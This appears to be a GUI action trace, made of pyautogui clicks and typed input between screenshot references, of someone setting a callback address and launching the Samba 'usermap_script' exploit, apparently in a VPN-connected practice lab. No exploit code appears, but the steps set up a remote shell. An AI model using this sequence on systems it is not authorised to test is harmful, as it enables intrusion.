
pyautogui.click(215, 97)

# - Run ifconfig in Shell No. 8 and copy the local tun0 IP address
pyautogui.write('if')

pyautogui.write('ifconfig')

pyautogui.click(429, 116)

# - Set lhost to 192.168.206.167 and launch the usermap_script exploit
pyautogui.write('192.168.206.167')

pyautogui.write('exploit')

pyautogui.press('Return')

pyautogui.moveTo(464, 269)

pyautogui.moveTo(473, 270)

pyautogui.moveTo(461, 379)

pyautogui.moveTo(501, 343)
